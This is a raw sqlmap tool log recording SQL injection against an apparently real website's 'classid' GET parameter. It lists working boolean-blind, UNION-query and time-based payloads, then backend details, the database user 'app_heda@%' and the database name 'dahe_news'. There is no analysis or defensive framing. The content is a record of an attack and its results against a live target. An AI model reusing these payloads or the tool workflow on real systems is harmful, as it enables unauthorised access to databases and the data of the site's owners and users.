 GET parameter 'classid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 27 HTTP(s) requests:
---
Place: GET
Parameter: classid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: &classid=25 AND 6143=6143

    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: &classid=25 LIMIT 0,1 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x3a6a66793a,0x514150
6567527a6c596c,0x3a7962793a),NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: &classid=25 AND SLEEP(5)
---
[14:58:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
[14:58:35] [INFO] fetching current user
current user:    'app_heda@%'
[14:58:35] [INFO] fetching current database
current database:    'dahe_news'